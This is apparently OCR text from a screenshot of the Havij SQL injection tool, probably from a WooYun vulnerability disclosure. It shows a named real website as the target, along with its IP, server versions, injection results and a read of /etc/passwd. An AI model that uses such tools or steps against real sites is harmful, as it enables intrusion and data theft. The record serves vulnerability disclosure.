 Havij
Target: http://www.leiphone.com/live/index.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settin
Get Stop Save
Target: http://www.leiphone.com/live/index.php?id=1
Host IP: 36.249.126.95
Web Server: nginx/1.0.10
Powered-by: PHP/5.3.17
DB Server: MySQL
Status: I'm IDLE Log Clear Log
Unable to detect server type! But there may still be a chance.
Selected Column Count is 9
Valid String Column is 1
Data Extraction syntax is ok.
It seems that magic_quotes is on
Hex encoding is available
Char function is available
DB Server: MySQL
Finding current data base
Reading file: /etc/passwd
www.wooyun.org